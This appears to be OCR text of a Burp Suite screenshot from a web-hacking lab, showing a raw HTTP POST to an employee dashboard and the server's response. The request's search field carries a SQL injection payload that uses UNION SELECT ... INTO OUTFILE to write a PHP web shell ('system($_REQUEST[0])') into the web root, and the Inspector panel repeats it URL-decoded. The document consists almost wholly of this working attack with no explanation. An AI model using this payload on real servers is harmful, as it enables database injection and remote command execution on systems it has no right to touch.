 Request
Pretty Raw Hex \n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.59.30:54264
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://94.237.59.30:54264
0 Connection: keep-alive
1 Referer: http://94.237.59.30:54264/dashboard/dashboard.php
2 Cookie: PHPSESSID=r1nv7sg8psfovp58a0r66t3qfh
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 search=
'+union+select+1,'<%3fphp+system($_REQUEST[0])%3b+%3f>',3,4,5+into+outfile+'/var/www/
html/dashboard/shell.php'--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Mar 2025 08:27:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1265
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en" >
15 <head>
16 <meta charset="UTF-8">
17 <title>
Employee Dashboard
</title>
18 <link rel="stylesheet" href="./dashboard.css">
19 <script src="https://use.fontawesome.com/33a3739634.js">
</script>
20
21 </head>
22 <body>
23 <!-- partial:index.partial.html -->
24 <body>
25 <div id="wrapper">
26 <div class="parent">
Inspector
Selection 114 (0x72)
Selected text
h='+union+select+1,'<%3fphp+sys
tem($_REQUEST[0])%3b+%3f>',3,4,5+
into+outfile+'/var/www/html/dash
board/shell.php'--
Decoded from: URL encoding
h=' union select 1,'<?php system
($_REQUEST[0]); ?>',3,4,5 into o
utfile '/var/www/html/dashboard/
shell.php'--
Cancel Apply changes
Request attributes 2
Request query parameters 0